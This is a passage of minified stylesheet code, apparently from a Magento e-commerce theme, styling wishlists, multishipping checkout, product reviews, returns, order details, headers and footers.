.action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0;text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items li{padding:0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e600'}.wishlist.split.button>.action.split:before{margin:0;width:18px}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#333}.wishlist.split.button>.action.toggle:before{border-left:1px solid #666;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:400;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#1979c3}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#1979c3}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.15rem;margin-bottom:.1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:1rem;top:1rem}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#1979c3}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:1rem}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:1rem}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:2rem}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#a3a3a3;content:'\e629';font-family:'icons-blank-theme';margin:0 .5rem 0 0;vertical-align:text-bottom;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:2rem}.block-wishlist-management .wishlist-toolbar .copy .dropdown{right:0}.block-wishlist-management .wishlist-toolbar .copy .dropdown:before{left:auto;right:11px}.block-wishlist-management .wishlist-toolbar .copy .dropdown:after{left:auto;right:10px}.block-wishlist-management .wishlist-dropdown.move{margin-right:2rem}.block-wishlist-search-form .form-wishlist-search{margin-bottom:6rem;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:2rem;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:2rem}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 1rem}.block-wishlist-info-items .split{clear:both;padding:1rem 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#1979c3}.block-wishlist-info-items .action.towishlist{padding:1rem 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:2rem;margin-top:3rem}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:2.5rem;padding-left:-2rem}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:1rem}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:1rem}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:3rem}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:1rem}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:4rem}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:2.5rem}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:1rem}.multicheckout .item-options{margin:1rem 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:1rem}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:4rem}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:1rem;margin-top:-1rem}.multicheckout .box-title span{margin-right:1rem}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price,.multicheckout .box-shipping-method .discount-price,.multicheckout .box-shipping-method .base-price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 .5rem}.multicheckout .checkout-review .grand.totals{font-size:2rem;margin-bottom:4rem}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;white-space:nowrap}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.products-reviews-toolbar{position:relative}.products-reviews-toolbar .toolbar-amount{position:relative;text-align:center}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 2rem;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:2rem 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333;font-size:1rem;line-height:.3rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;margin-bottom:2rem;padding:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:1rem;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:4.8rem;margin-top:1rem}.review-list{margin-bottom:3rem}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.25rem;margin-bottom:.2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:2rem 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:1rem;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.15rem;margin-bottom:.1rem;margin:0 0 2rem}.review-content{margin-bottom:2rem}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:2rem}.product-reviews-summary{margin-bottom:.5rem}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:0rem;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-reviews-summary .reviews-actions .action.add{white-space:nowrap}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:2rem}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:.5rem}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:1rem;vertical-align:middle}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:2rem}.customer-review .review-details .customer-review-rating .item{margin-bottom:1rem}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.15rem;margin-bottom:.1rem;font-weight:600;margin-bottom:2rem}.customer-review .review-details .review-content{margin:0;margin-bottom:2rem}.customer-review .review-details .review-date{color:#a6a6a6}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:2.5rem}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:2.5rem}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:1rem}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.table-wrapper.table-returns .returns-details.hidden{display:none}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:2rem}.magento-rma-guest-create .order-links .item a{line-height:1.42857143;margin:0 3rem 0 0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.magento-rma-guest-create .order-links .item a:visited{color:#1979c3;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover{color:#006bb4;text-decoration:underline}.magento-rma-guest-create .order-links .item a:active{color:#ff5501;text-decoration:underline}.magento-rma-guest-create .order-links .item a:hover,.magento-rma-guest-create .order-links .item a:active,.magento-rma-guest-create .order-links .item a:focus{background:0 0;border:0}.magento-rma-guest-create .order-links .item a.disabled,.magento-rma-guest-create .order-links .item a[disabled],fieldset[disabled] .magento-rma-guest-create .order-links .item a{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}#registrant-options .item .control table .col.qty .input-qty{display:none}.order-links .item{line-height:2rem;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #d1d1d1;display:block;font-weight:600;padding:0 20px}.order-links .item a{background:#f0f0f0;color:#7d7d7d;border:1px solid #d1d1d1;display:block;font-weight:600;padding:0 20px}.order-links .item a:hover{background:#fcfcfc;text-decoration:none}.order-details-items{border:1px solid #d1d1d1;margin-bottom:4rem;padding:1rem}.order-details-items .order-title{border-bottom:1px solid #d1d1d1;padding:0 0 1rem}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:3rem}.order-details-items .table-wrapper.order-items-shipment{overflow:visible}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #d1d1d1}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #d1d1d1}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field:last-child{margin-bottom:2rem}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{float:left;width:calc(100% - 20px)}.block-reorder .product-item:after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .fieldset .field .control{width:100%}.product-social-links .action.mailto.friend:before{content:'\e61d'}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:1rem 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-main>.page-title-wrapper .page-title{hyphens:auto}.page-header{background-color:#fff;border-bottom:1px solid #d1d1d1;margin-bottom:2rem}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:2rem}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:1rem;margin:0 0 0 15px}.header.panel>.header.links>li.customer-welcome{margin:0 0 0 5px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:1rem;position:relative}.logo{float:left;margin:0 0 1rem 4rem;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{display:inline-block;float:none}.page-print .nav-toggle{display:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:3rem}.action.skip:focus{background:#f0f0f0;padding:1rem;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 1rem;padding:1rem 2rem;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:1rem}.message.global.demo{margin:0 0 1rem;padding:1rem 2rem;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:2.5rem}.footer.content{border-top:1px solid #cecece;padding-top:2rem}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:1rem 0}.footer.content .links strong{color:#a6a6a6;font-weight:400}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#fff;color:#fff;box-sizing:border-box;display:block;padding:1rem;text-align:center}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .panel.wrapper 